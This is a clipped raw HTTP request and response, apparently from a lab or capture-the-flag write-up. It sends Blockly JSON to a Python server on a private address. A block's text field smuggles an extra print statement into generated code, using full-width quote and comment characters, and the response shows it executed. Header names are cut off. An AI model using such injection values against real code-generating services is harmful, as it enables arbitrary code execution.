 ccept: */*
ontent-Type: application/json
rigin: http://192.168.4.109:5000
eferer: http://192.168.4.109:5000/
ccept-Encoding: gzip, deflate, br
ccept-Language: zh-CN,zh;q=0.9
onnection: keep-alive
"blocks":{
"languageVersion":0,
"blocks":[
{
"type":"print",
"id":"s}.w+^R4e|7w}8Wz#aBt",
"x":107,
"y":214,
"inputs":{
"TEXT":{
"block":{
"type":"text",
"id":"=k+JanNjWv)`%CLTu^$R",
"fields":{
"TEXT":"a＇□\nprint□＂Infernity＂□＃"
}
}
}
}
}
]
4 Content-Type: text/html; charset=utf-8
5 Date: Sat, 02 Nov 2024 04:57:17 GMT
6 Server: Werkzeug/3.0.3 Python/3.12.4
7
8 a
9 Infernity
10